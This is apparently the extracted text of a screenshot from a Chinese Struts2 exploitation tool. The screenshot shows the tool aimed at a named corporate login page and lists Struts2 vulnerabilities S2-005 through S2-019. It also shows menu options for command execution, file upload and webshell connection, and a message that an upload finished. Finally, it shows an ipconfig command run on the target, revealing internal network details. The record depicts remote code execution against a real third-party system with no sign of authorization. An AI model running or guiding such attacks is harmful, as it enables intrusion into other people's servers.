 目标: http://scm.tmt.tcl.com:8080/tclscm/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ipconfig 执行 保存结果 清空结果
★K8cmd-> ipconfig
================================================================================
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.118.1.149
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.118.1.1